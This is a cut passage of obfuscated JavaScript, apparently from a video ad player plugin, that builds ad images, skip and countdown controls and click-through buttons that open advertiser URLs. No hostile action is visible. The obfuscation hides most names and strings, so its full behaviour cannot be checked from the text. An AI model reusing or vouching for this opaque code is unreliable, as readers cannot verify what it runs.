_0xc15b68=_0x5a55ba;adsImg[_0xc15b68(0x158d)](image),_0x5aa2d2[_0xc15b68(0x16d0)+'s']();});continue;case'6':image[_0x5a55ba(0x10b8)]=_0x5aa2d2[_0x5a55ba(0xb66)][_0x5a55ba(0xff6)+'ay'][0x1*-0x2ab+-0x233d+-0x25e8*-0x1][_0x5a55ba(0x8de)];continue;case'7':this[_0x5a55ba(0x11ec)][_0x5a55ba(0x158d)](adsImg);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x16d0)+'s']=function(){var _0x48da71=_0x537601,_0x28a01b=this;adsImg[_0x48da71(0xd49)]({'bottom':_0x3614c6[_0x48da71(0x16b1)](_0x28a01b[_0x48da71(0x635)][_0x48da71(0x732)](),0x1*0x225f+-0xaae*0x1+0x3*-0x7e4),'left':_0x3614c6[_0x48da71(0xa2b)](_0x3614c6[_0x48da71(0x883)](_0x28a01b[_0x48da71(0x11ec)][_0x48da71(0x615)](),0x248d+0x3*0xc77+0xb6*-0x68),_0x3614c6[_0x48da71(0xef0)](adsImg[_0x48da71(0x615)](),0x1ab+0x2707+0x30*-0xd9))});},_0x2fde7c['fn'][_0x537601(0x6dd)+_0x537601(0x1092)]=function(){var _0x149b5f=_0x537601,_0x51f4a3=this;if(this[_0x149b5f(0x120b)][_0x149b5f(0x1414)])return;if(this[_0x149b5f(0x120b)][_0x149b5f(0xd6a)]){var _0x57b675=_0x3614c6[_0x149b5f(0xcdf)][_0x149b5f(0xd7f)]('|'),_0x18ee3d=0x82*-0x4a+-0x25ea+0x4b7e;while(!![]){switch(_0x57b675[_0x18ee3d++]){case'0':this[_0x149b5f(0x491)][_0x149b5f(0xdae)]=!![];continue;case'1':this[_0x149b5f(0x39f)][_0x149b5f(0xdae)]=!![];continue;case'2':this[_0x149b5f(0xdae)]=!![];continue;case'3':if(_0x51f4a3[_0x149b5f(0x3d8)+_0x149b5f(0x15fc)]())_0x51f4a3[_0x149b5f(0x1959)]();continue;case'4':if(this[_0x149b5f(0x6d8)][_0x149b5f(0xbec)]()&&(_0x3614c6[_0x149b5f(0xaa2)](this[_0x149b5f(0xb66)][_0x149b5f(0xff6)+'ay'][this[_0x149b5f(0xb66)][_0x149b5f(0x8ea)]][_0x149b5f(0x5c4)],_0x3614c6[_0x149b5f(0x487)])||_0x3614c6[_0x149b5f(0xae0)](this[_0x149b5f(0x120b)][_0x149b5f(0x5c4)],_0x3614c6[_0x149b5f(0x18ec)])))return;continue;}break;}}else!_0x51f4a3[_0x149b5f(0x120b)][_0x149b5f(0xd6a)]&&(this[_0x149b5f(0x98e)](),this[_0x149b5f(0x12ac)][_0x149b5f(0x1006)]());},_0x2fde7c['fn'][_0x537601(0x3d8)+_0x537601(0x15fc)]=function(){var _0x4e409c=_0x537601,_0x3b29fb=this;if(_0x3614c6[_0x4e409c(0x2e5)](_0x45d000,_0x3b29fb[_0x4e409c(0x140d)+_0x4e409c(0xb23)][_0x4e409c(0x116b)]())[_0x4e409c(0x68b)+'rt']())return!![];else return![];},_0x2fde7c['fn'][_0x537601(0x837)+_0x537601(0x40c)]=function(){var _0xd598d8=_0x537601,_0x555fe0=this;if(_0x3614c6[_0xd598d8(0x84e)](_0x555fe0[_0xd598d8(0x120b)][_0xd598d8(0x9da)+_0xd598d8(0x177f)+'rt'],_0x3614c6[_0xd598d8(0x310)]))this[_0xd598d8(0xe84)+_0xd598d8(0xca3)][_0xd598d8(0x158d)](_0x3614c6[_0xd598d8(0x121d)](_0x3614c6[_0xd598d8(0xd51)](_0x3614c6[_0xd598d8(0xd51)](_0x3614c6[_0xd598d8(0x1177)](_0x3614c6[_0xd598d8(0xef8)](_0x3614c6[_0xd598d8(0xa46)](_0x3614c6[_0xd598d8(0x5f4)],'\x20'),_0x3614c6[_0xd598d8(0x1305)]),this[_0xd598d8(0x120b)][_0xd598d8(0x12b1)+_0xd598d8(0x4de)]),'\x22>'),this[_0xd598d8(0xb66)][_0xd598d8(0xff6)+'ay'][_0x555fe0[_0xd598d8(0xb66)][_0xd598d8(0xa6f)]][_0xd598d8(0x1013)]),_0x3614c6[_0xd598d8(0xa24)]));else this[_0xd598d8(0xe84)+_0xd598d8(0xca3)][_0xd598d8(0x158d)](_0x3614c6[_0xd598d8(0xddf)](_0x3614c6[_0xd598d8(0x93e)](_0x3614c6[_0xd598d8(0x870)](_0x3614c6[_0xd598d8(0x113b)](_0x3614c6[_0xd598d8(0x11ae)](_0x3614c6[_0xd598d8(0x36b)](_0x3614c6[_0xd598d8(0x5f4)],'\x20'),_0x3614c6[_0xd598d8(0x1305)]),this[_0xd598d8(0x120b)][_0xd598d8(0x12b1)+_0xd598d8(0x4de)]),'\x22>'),this[_0xd598d8(0xb66)][_0xd598d8(0xff6)+'ay'][-0x17fc+0x1b0e+-0x312][_0xd598d8(0x1013)]),_0x3614c6[_0xd598d8(0xa24)]));if(_0x3614c6[_0xd598d8(0x675)](this[_0xd598d8(0x120b)][_0xd598d8(0xe84)+_0xd598d8(0x5d6)],'No'))this[_0xd598d8(0xe84)+_0xd598d8(0xca3)][_0xd598d8(0x1006)]();},_0x2fde7c['fn'][_0x537601(0x5ff)+_0x537601(0x15e4)+_0x537601(0xf57)]=function(){var _0x740119=_0x537601,_0x485f84=this;_0x3614c6[_0x740119(0xb8c)](_0x485f84[_0x740119(0x120b)][_0x740119(0x9da)+_0x740119(0x177f)+'rt'],_0x3614c6[_0x740119(0x310)])?(this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0x7a8)](_0x3614c6[_0x740119(0x7ba)](_0x3614c6[_0x740119(0x3c9)],this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][_0x485f84[_0x740119(0xb66)][_0x740119(0xa6f)]][_0x740119(0x1013)]),_0x3614c6[_0x740119(0xa24)])),this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0xad2)](_0x3614c6[_0x740119(0xad2)](_0x3614c6[_0x740119(0x53a)](_0x3614c6[_0x740119(0x7cc)](_0x3614c6[_0x740119(0x1891)](_0x3614c6[_0x740119(0xc0a)](_0x3614c6[_0x740119(0x1624)],'\x20'),_0x3614c6[_0x740119(0x1305)]),this[_0x740119(0x120b)][_0x740119(0x12b1)+_0x740119(0x4de)]),'\x22>'),this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][_0x485f84[_0x740119(0xb66)][_0x740119(0xa6f)]][_0x740119(0x18fb)]),_0x3614c6[_0x740119(0xa24)]))):(this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0x13d3)](_0x3614c6[_0x740119(0xbb8)](_0x3614c6[_0x740119(0x3c9)],this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][0xf31*0x1+-0x69*0x31+-0x13a*-0x4][_0x740119(0x1013)]),_0x3614c6[_0x740119(0xa24)])),this[_0x740119(0x279)][_0x740119(0x158d)](_0x3614c6[_0x740119(0x884)](_0x3614c6[_0x740119(0x1631)](_0x3614c6[_0x740119(0x18cb)](_0x3614c6[_0x740119(0x48c)](_0x3614c6[_0x740119(0x13c4)](_0x3614c6[_0x740119(0x957)](_0x3614c6[_0x740119(0x1624)],'\x20'),_0x3614c6[_0x740119(0x1305)]),this[_0x740119(0x120b)][_0x740119(0x12b1)+_0x740119(0x4de)]),'\x22>'),this[_0x740119(0xb66)][_0x740119(0xff6)+'ay'][0x823+-0x20f2*-0x1+-0x2915*0x1][_0x740119(0x18fb)]),_0x3614c6[_0x740119(0xa24)]))),this[_0x740119(0x279)][_0x740119(0xd49)]({'top':-this[_0x740119(0x279)][_0x740119(0x732)]()})[_0x740119(0x1006)]();},_0x2fde7c['fn'][_0x537601(0x3de)+_0x537601(0xf4f)]=function(){var _0x1599fc=_0x537601,_0xd75120=_0x3614c6[_0x1599fc(0x1497)][_0x1599fc(0xd7f)]('|'),_0x3d7193=0x281*0x8+-0x4*0x6ac+0x4*0x1aa;while(!![]){switch(_0xd75120[_0x3d7193++]){case'0':this[_0x1599fc(0x4e0)+_0x1599fc(0xa01)]=_0x3614c6[_0x1599fc(0x1208)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0xd46)]);continue;case'1':this[_0x1599fc(0x157a)][_0x1599fc(0x158d)](this[_0x1599fc(0x4e0)+_0x1599fc(0xa01)]);continue;case'2':this[_0x1599fc(0x16a2)+_0x1599fc(0x26b)+'a']=_0x3614c6[_0x1599fc(0x11f5)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x1067)]);continue;case'3':this[_0x1599fc(0x4e0)+_0x1599fc(0xa01)][_0x1599fc(0x158d)](this[_0x1599fc(0x4e0)+'on']);continue;case'4':this[_0x1599fc(0x157a)]=_0x3614c6[_0x1599fc(0x680)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x9c4)])[_0x1599fc(0x1887)](_0x4a50f7[_0x1599fc(0x6ad)],function(){var _0x47eb77=_0x1599fc;_0x4a50f7[_0x47eb77(0x117d)+_0x47eb77(0x64e)](),_0x4a50f7[_0x47eb77(0xb34)+'ox']();});continue;case'5':this[_0x1599fc(0x658)+_0x1599fc(0x5ed)][_0x1599fc(0x158d)](this[_0x1599fc(0x157a)]);continue;case'6':if(this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)]&&(_0x3614c6[_0x1599fc(0x134f)](this[_0x1599fc(0xb66)][_0x1599fc(0xff6)+'ay'][this[_0x1599fc(0xb66)][_0x1599fc(0x8ea)]][_0x1599fc(0x4f9)],_0x3614c6[_0x1599fc(0xcbd)])||this[_0x1599fc(0x120b)][_0x1599fc(0x220)+_0x1599fc(0xa43)]))this[_0x1599fc(0x157a)][_0x1599fc(0x911)]();continue;case'7':this[_0x1599fc(0x658)+_0x1599fc(0x5ed)][_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0xe85)]);continue;case'8':this[_0x1599fc(0x4e0)+'on']=_0x3614c6[_0x1599fc(0x15b3)](_0x45d000,_0x3614c6[_0x1599fc(0x599)])[_0x1599fc(0x14e0)](_0x3614c6[_0x1599fc(0x136f)],_0x3614c6[_0x1599fc(0x644)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0xf58)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x13fa)]);continue;case'9':this[_0x1599fc(0x157a)][_0x1599fc(0x158d)](this[_0x1599fc(0x748)+_0x1599fc(0xd12)]);continue;case'10':this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)]&&this[_0x1599fc(0x6d8)][_0x1599fc(0x1560)]()&&(_0x3614c6[_0x1599fc(0x188e)](this[_0x1599fc(0xb66)][_0x1599fc(0xff6)+'ay'][this[_0x1599fc(0xb66)][_0x1599fc(0x8ea)]][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x487)])||_0x3614c6[_0x1599fc(0x13ec)](this[_0x1599fc(0x120b)][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x18ec)]))&&(this[_0x1599fc(0x157a)][_0x1599fc(0x1006)](),this[_0x1599fc(0x117d)+_0x1599fc(0x64e)]());continue;case'11':if(this[_0x1599fc(0x6d8)][_0x1599fc(0x1560)]())this[_0x1599fc(0x157a)][_0x1599fc(0x158d)](this[_0x1599fc(0x16a2)+_0x1599fc(0x26b)+'a']);continue;case'12':this[_0x1599fc(0x658)+_0x1599fc(0x5ed)]=_0x3614c6[_0x1599fc(0x162c)](_0x45d000,_0x3614c6[_0x1599fc(0x886)]);continue;case'13':this[_0x1599fc(0x11ec)]&&_0x3614c6[_0x1599fc(0x1819)](this[_0x1599fc(0x120b)][_0x1599fc(0x1964)+_0x1599fc(0xf5f)+_0x1599fc(0x981)],_0x3614c6[_0x1599fc(0x310)])&&this[_0x1599fc(0x140d)+_0x1599fc(0xb23)][_0x1599fc(0x158d)](this[_0x1599fc(0x658)+_0x1599fc(0x5ed)]);continue;case'14':this[_0x1599fc(0x748)+_0x1599fc(0xd12)]=_0x3614c6[_0x1599fc(0x115d)](_0x45d000,_0x3614c6[_0x1599fc(0x886)])[_0x1599fc(0x1520)](_0x3614c6[_0x1599fc(0x3fa)]);continue;case'15':this[_0x1599fc(0x748)+_0x1599fc(0xd12)][_0x1599fc(0x158d)](_0x3614c6[_0x1599fc(0x506)](_0x3614c6[_0x1599fc(0x884)](_0x3614c6[_0x1599fc(0x16e3)],this[_0x1599fc(0x120b)][_0x1599fc(0x592)+_0x1599fc(0x18b7)+'t']),_0x3614c6[_0x1599fc(0xa24)]));continue;case'16':var _0x4a50f7=this;continue;case'17':if(!this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)])this[_0x1599fc(0x157a)][_0x1599fc(0x1006)]();continue;case'18':this[_0x1599fc(0x120b)][_0x1599fc(0xd6a)]&&!this[_0x1599fc(0x6d8)][_0x1599fc(0x1560)]()&&(_0x3614c6[_0x1599fc(0xbd4)](this[_0x1599fc(0xb66)][_0x1599fc(0xff6)+'ay'][this[_0x1599fc(0xb66)][_0x1599fc(0x8ea)]][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x487)])||_0x3614c6[_0x1599fc(0xc63)](this[_0x1599fc(0x120b)][_0x1599fc(0x5c4)],_0x3614c6[_0x1599fc(0x18ec)]))&&(this[_0x1599fc(0x157a)][_0x1599fc(0x1006)](),this[_0x1599fc(0x117d)+_0x1599fc(0x64e)]());continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa4c)+'Ad']=function(){var _0x1b5e7a=_0x537601,_0x589b05=_0x3614c6[_0x1b5e7a(0x30c)][_0x1b5e7a(0xd7f)]('|'),_0x3daa49=0x1899+0x674+-0x1*0x1f0d;while(!![]){switch(_0x589b05[_0x3daa49++]){case'0':this[_0x1b5e7a(0x877)][_0x1b5e7a(0x158d)](this[_0x1b5e7a(0x1272)+_0x1b5e7a(0x120a)]);continue;case'1':this[_0x1b5e7a(0x877)]=_0x3614c6[_0x1b5e7a(0x8a2)](_0x45d000,_0x3614c6[_0x1b5e7a(0x886)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0x115e)])[_0x1b5e7a(0x1887)](_0x13c95c[_0x1b5e7a(0x6ad)],function(){var _0x2c4fb0=_0x1b5e7a;_0x13c95c[_0x2c4fb0(0x671)+_0x2c4fb0(0x2d5)+'e'](_0x52ee5e[_0x2c4fb0(0x13c5)]);})[_0x1b5e7a(0x1006)]();continue;case'2':var _0x52ee5e={'rsyyP':_0x3614c6[_0x1b5e7a(0x14c2)]};continue;case'3':this[_0x1b5e7a(0x1893)][_0x1b5e7a(0x158d)](this[_0x1b5e7a(0x877)]);continue;case'4':var _0x13c95c=this;continue;case'5':this[_0x1b5e7a(0x1673)+_0x1b5e7a(0x301)]=_0x3614c6[_0x1b5e7a(0x42a)](_0x45d000,_0x3614c6[_0x1b5e7a(0x599)])[_0x1b5e7a(0x14e0)](_0x3614c6[_0x1b5e7a(0x136f)],_0x3614c6[_0x1b5e7a(0x644)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0xf58)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0x1123)]);continue;case'6':this[_0x1b5e7a(0x1272)+_0x1b5e7a(0x120a)]=_0x3614c6[_0x1b5e7a(0xa11)](_0x45d000,_0x3614c6[_0x1b5e7a(0x886)])[_0x1b5e7a(0x1520)](_0x3614c6[_0x1b5e7a(0x12fd)]);continue;case'7':this[_0x1b5e7a(0x877)][_0x1b5e7a(0x158d)](this[_0x1b5e7a(0x1673)+_0x1b5e7a(0x301)]);continue;case'8':this[_0x1b5e7a(0x1272)+_0x1b5e7a(0x120a)][_0x1b5e7a(0x158d)](_0x3614c6[_0x1b5e7a(0x107a)](_0x3614c6[_0x1b5e7a(0x16b8)](_0x3614c6[_0x1b5e7a(0x14e8)],this[_0x1b5e7a(0x120b)][_0x1b5e7a(0x83e)+_0x1b5e7a(0xa78)+'t']),_0x3614c6[_0x1b5e7a(0xa24)]));continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa4c)+_0x537601(0x9bd)]=function(){var _0x3c36fb=_0x537601,_0x1b9603=_0x3614c6[_0x3c36fb(0x411)][_0x3c36fb(0xd7f)]('|'),_0xf95d16=-0x7*-0x2b2+-0xb*0x169+-0x1*0x35b;while(!![]){switch(_0x1b9603[_0xf95d16++]){case'0':this[_0x3c36fb(0x1893)][_0x3c36fb(0x158d)](this[_0x3c36fb(0x853)+'t']);continue;case'1':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xd49)]({'right':-this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0x615)](),'bottom':0x1c})[_0x3c36fb(0x1006)]();continue;case'2':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0x158d)](this[_0x3c36fb(0x853)+_0x3c36fb(0x83d)+'ft']);continue;case'3':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xdf2)](_0x3614c6[_0x3c36fb(0xaec)])[_0x3c36fb(0x1520)](_0x3614c6[_0x3c36fb(0x1924)]);continue;case'4':this[_0x3c36fb(0x853)+_0x3c36fb(0x83d)+'ft']=_0x3614c6[_0x3c36fb(0x15c9)](_0x45d000,_0x3614c6[_0x3c36fb(0x886)])[_0x3c36fb(0x1520)](_0x3614c6[_0x3c36fb(0xfe0)]);continue;case'5':this[_0x3c36fb(0x853)+'t']=_0x3614c6[_0x3c36fb(0x12a3)](_0x45d000,_0x3614c6[_0x3c36fb(0x886)])[_0x3c36fb(0x1520)](_0x3614c6[_0x3c36fb(0xe35)])[_0x3c36fb(0x1006)]();continue;case'6':this['i'][_0x3c36fb(0x10b8)]=_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0xff6)+'ay'][_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0x8ea)]][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)];continue;case'7':this[_0x3c36fb(0x853)+_0x3c36fb(0x83d)+'ft'][_0x3c36fb(0x158d)](_0x3614c6[_0x3c36fb(0x17aa)](_0x3614c6[_0x3c36fb(0x467)](_0x3614c6[_0x3c36fb(0x148d)],''),_0x3614c6[_0x3c36fb(0xa24)]));continue;case'8':this['i']=document[_0x3c36fb(0x181b)+_0x3c36fb(0xf57)](_0x3614c6[_0x3c36fb(0xaec)]);continue;case'9':(_0x3614c6[_0x3c36fb(0x575)](_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0xff6)+'ay'][_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0x8ea)]][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)],'')||_0x3614c6[_0x3c36fb(0x189a)](_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0xff6)+'ay'][_0x79df01[_0x3c36fb(0xb66)][_0x3c36fb(0x8ea)]][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)][_0x3c36fb(0x1837)+_0x3c36fb(0xd83)],_0x3614c6[_0x3c36fb(0x44f)]))&&(_0x79df01[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xdf2)](_0x3614c6[_0x3c36fb(0x323)])[_0x3c36fb(0x1006)](),_0x79df01[_0x3c36fb(0x853)+'t'][_0x3c36fb(0xdf2)](_0x3614c6[_0x3c36fb(0x47e)])[_0x3c36fb(0xd49)]({'width':_0x3614c6[_0x3c36fb(0x7e8)]}));continue;case'10':this[_0x3c36fb(0x853)+'t'][_0x3c36fb(0x158d)](this['i']);continue;case'11':var _0x79df01=this;continue;case'12':if(_0x3614c6[_0x3c36fb(0x105d)](this['i'][_0x3c36fb(0x615)],0x200e+-0x8f9+-0x1715))this['i'][_0x3c36fb(0x10b8)]='';continue;}break;}},_0x2fde7c['fn'][_0x537601(0xe27)+_0x537601(0x1030)]=function(){var _0x5e31e7=_0x537601,_0x26affa=this;this[_0x5e31e7(0x1408)+_0x5e31e7(0x684)]=_0x3614c6[_0x5e31e7(0x8a2)](_0x45d000,_0x3614c6[_0x5e31e7(0x886)])[_0x5e31e7(0x1520)](_0x3614c6[_0x5e31e7(0xe47)])[_0x5e31e7(0x14e0)](_0x3614c6[_0x5e31e7(0x136f)],_0x3614c6[_0x5e31e7(0x644)])[_0x5e31e7(0x1520)](_0x3614c6[_0x5e31e7(0xf58)])[_0x5e31e7(0x1520)](_0x3614c6[_0x5e31e7(0x11ae)](_0x3614c6[_0x5e31e7(0x18cb)](_0x3614c6[_0x5e31e7(0x16b9)](_0x3614c6[_0x5e31e7(0xdbf)],'\x20'),_0x3614c6[_0x5e31e7(0x1305)]),this[_0x5e31e7(0x120b)][_0x5e31e7(0x12b1)+_0x5e31e7(0x4de)]))[_0x5e31e7(0x1887)](_0x26affa[_0x5e31e7(0x6ad)],function(){var _0x23159c=_0x5e31e7;_0x26affa[_0x23159c(0x13de)+'AD']();})[_0x5e31e7(0x1006)](),this[_0x5e31e7(0x1893)][_0x5e31e7(0x158d)](this[_0x5e31e7(0x1408)+_0x5e31e7(0x684)]);},_0x2fde7c['fn'][_0x537601(0xa9f)+_0x537601(0x16c1)+_0x537601(0xa5c)]=function(){var _0x2efd45=_0x537601,_0x3596af=_0x3614c6[_0x2efd45(0xf9f)][_0x2efd45(0xd7f)]('|'),_0x5f148e=0x7*0x9+-0x1*-0x12df+0x1*-0x131e;while(!![]){switch(_0x3596af[_0x5f148e++]){case'0':if(_0x31c4d3[_0x2efd45(0x120b)][_0x2efd45(0x2b9)+_0x2efd45(0xc84)]){var _0x5859cc=_0x3614c6[_0x2efd45(0xfff)][_0x2efd45(0xd7f)]('|'),_0x565b5a=-0x70f+0x13ab+0x64e*-0x2;while(!![]){switch(_0x5859cc[_0x565b5a++]){case'0':this[_0x2efd45(0x1494)][_0x2efd45(0x158d)](this[_0x2efd45(0x62d)+'on']);continue;case'1':this[_0x2efd45(0x1494)]=_0x3614c6[_0x2efd45(0x1761)](_0x45d000,_0x3614c6[_0x2efd45(0x886)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x23e)]);continue;case'2':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)][_0x2efd45(0x1765)](this[_0x2efd45(0x120b)][_0x2efd45(0x122d)+_0x2efd45(0x79d)]);continue;case'3':this[_0x2efd45(0x62d)+'on']=_0x3614c6[_0x2efd45(0xf4a)](_0x45d000,_0x3614c6[_0x2efd45(0x599)])[_0x2efd45(0x14e0)](_0x3614c6[_0x2efd45(0x136f)],_0x3614c6[_0x2efd45(0x644)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0xf58)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x139c)])[_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x111d)]);continue;case'4':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)]=_0x3614c6[_0x2efd45(0x98f)](_0x45d000,_0x3614c6[_0x2efd45(0x886)]);continue;case'5':this[_0x2efd45(0x16d3)][_0x2efd45(0x158d)](this[_0x2efd45(0x1494)]);continue;case'6':this[_0x2efd45(0x16d3)][_0x2efd45(0x158d)](this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)]);continue;case'7':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)][_0x2efd45(0x1887)](_0x31c4d3[_0x2efd45(0x6ad)],function(){var _0x5b18a1=_0x2efd45;if(_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0x16a9)]&&_0x3614c6[_0x5b18a1(0x17ca)](_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0x16a9)],''))window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0x7cb)+_0x5b18a1(0xd7c)][_0x5b18a1(0x13b7)+'gh']);else{if(_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0x220)+_0x5b18a1(0xa43)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0x120b)][_0x5b18a1(0xe39)+_0x5b18a1(0x3dd)+_0x5b18a1(0xf74)]),_0x31c4d3[_0x5b18a1(0xa7a)+_0x5b18a1(0xde9)]=!![],_0x31c4d3[_0x5b18a1(0x13de)+'AD']();else{if(_0x31c4d3[_0x5b18a1(0x1e0)+_0x5b18a1(0xbbc)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0xff6)+'ay'][_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0x8ea)]][_0x5b18a1(0x5e4)+_0x5b18a1(0xb42)],_0x3614c6[_0x5b18a1(0xa6a)]);if(_0x31c4d3[_0x5b18a1(0xab6)+_0x5b18a1(0xbbc)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0xff6)+'ay'][_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0x8ea)]][_0x5b18a1(0xae8)+_0x5b18a1(0xb42)],_0x3614c6[_0x5b18a1(0xa6a)]);if(_0x31c4d3[_0x5b18a1(0x1413)+_0x5b18a1(0x63a)])window[_0x5b18a1(0x247)](_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0xff6)+'ay'][_0x31c4d3[_0x5b18a1(0xb66)][_0x5b18a1(0x8ea)]][_0x5b18a1(0x10c2)+_0x5b18a1(0xcf9)],_0x3614c6[_0x5b18a1(0xa6a)]);}}_0x31c4d3[_0x5b18a1(0xa7a)+_0x5b18a1(0xde9)]=!![],_0x31c4d3[_0x5b18a1(0x13de)+'AD']();});continue;case'8':this[_0x2efd45(0xe15)+_0x2efd45(0x10c9)][_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x1214)]);continue;}break;}}continue;case'1':this[_0x2efd45(0x1893)][_0x2efd45(0x158d)](this[_0x2efd45(0xa60)+_0x2efd45(0xde4)]);continue;case'2':this[_0x2efd45(0x16d3)][_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x1015)]);continue;case'3':this[_0x2efd45(0x1893)][_0x2efd45(0x158d)](this[_0x2efd45(0x16d3)]);continue;case'4':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x158d)](_0x3614c6[_0x2efd45(0x158c)](_0x3614c6[_0x2efd45(0xa62)](_0x3614c6[_0x2efd45(0xd03)](_0x3614c6[_0x2efd45(0xc40)],this[_0x2efd45(0x120b)][_0x2efd45(0xc0c)+_0x2efd45(0xdf9)]),'\x20'),_0x3614c6[_0x2efd45(0xfa0)]));continue;case'5':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x1520)](_0x3614c6[_0x2efd45(0x11e2)]);continue;case'6':var _0x31c4d3=this;continue;case'7':this[_0x2efd45(0x16d3)][_0x2efd45(0x1006)]();continue;case'8':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x158d)](this[_0x2efd45(0x897)+_0x2efd45(0xc3e)]);continue;case'9':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)][_0x2efd45(0x1006)]();continue;case'10':this[_0x2efd45(0xa60)+_0x2efd45(0xde4)]=_0x3614c6[_0x2efd45(0x1731)](_0x45d000,_0x3614c6[_0x2efd45(0x886)]);continue;case'11':this[_0x2efd45(0x16d3)]=_0x3614c6[_0x2efd45(0x5dd)](_0x45d000,_0x3614c6[_0x2efd45(0x886)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x671)+_0x537601(0x2d5)+'e']=function(_0x3ee762){var _0x76c50f=_0x537601;if(_0x3614c6[_0x76c50f(0x1546)](this[_0x76c50f(0x120b)][_0x76c50f(0x16a9)],'')){if(_0x3614c6[_0x76c50f(0x1ec)](this[_0x76c50f(0x1725)+_0x76c50f(0x149f)],Object[_0x76c50f(0x5b5)](this[_0x76c50f(0x1882)][_0x76c50f(0x78a)+_0x76c50f(0x15b2)])[_0x76c50f(0x11b9)]))this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=![],!this[_0x76c50f(0x1287)+_0x76c50f(0x343)]&&(this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e']&&this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e'](_0x3614c6[_0x76c50f(0x40e)])[_0x76c50f(0x6d1)](/no/,'')&&(this[_0x76c50f(0x1816)]=!![],this[_0x76c50f(0x306)+'AD']=this[_0x76c50f(0x1882)][_0x76c50f(0x78a)+_0x76c50f(0x15b2)][this[_0x76c50f(0x1725)+_0x76c50f(0x149f)]][_0x76c50f(0x5c1)],this[_0x76c50f(0x7cb)+_0x76c50f(0xd7c)]=this[_0x76c50f(0x1882)][_0x76c50f(0x78a)+_0x76c50f(0x15b2)][this[_0x76c50f(0x1725)+_0x76c50f(0x149f)]],this[_0x76c50f(0x1725)+_0x76c50f(0x149f)]++),this[_0x76c50f(0x254)](this[_0x76c50f(0x306)+'AD']),this[_0x76c50f(0x15d0)]()),this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=!![];else{if(_0x3614c6[_0x76c50f(0x86b)](this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)],Object[_0x76c50f(0x5b5)](this[_0x76c50f(0x1882)][_0x76c50f(0x106f)+_0x76c50f(0x59d)])[_0x76c50f(0x11b9)])&&this[_0x76c50f(0x5a9)+_0x76c50f(0x228)])this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=![],!this[_0x76c50f(0x1287)+_0x76c50f(0x343)]&&(this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e']&&this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e'](_0x3614c6[_0x76c50f(0x40e)])[_0x76c50f(0x6d1)](/no/,'')&&(this[_0x76c50f(0x1816)]=!![],this[_0x76c50f(0x306)+'AD